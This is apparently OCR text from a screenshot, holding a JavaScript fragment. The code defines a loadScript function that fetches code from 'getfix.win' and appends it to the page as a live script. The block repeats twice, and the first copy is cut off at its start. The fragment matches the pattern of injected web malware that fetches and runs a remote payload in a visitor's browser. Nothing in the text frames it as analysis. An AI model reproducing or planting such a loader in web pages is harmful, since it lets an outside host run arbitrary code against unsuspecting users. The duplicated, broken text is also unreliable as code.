
try { var xhr = new XMLHttpRequest(); xhr.open('GET', url,
false); xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) { var script =
document.createElement('script'); script.text =
xhr.responseText.trim();
document.head.appendChild(script); } else {
console.warn('Script load failed: HTTP ' + xhr.status); } }
catch (e) { console.warn('Script load error:', e.message); } }
})();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
try { var xhr = new XMLHttpRequest(); xhr.open('GET', url,
false); xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) { var script =
document.createElement('script'); script.text =
xhr.responseText.trim();
document.head.appendChild(script); } else {
console.warn('Script load failed: HTTP ' + xhr.status); } }
catch (e) { console.warn('Script load error:', e.message); } }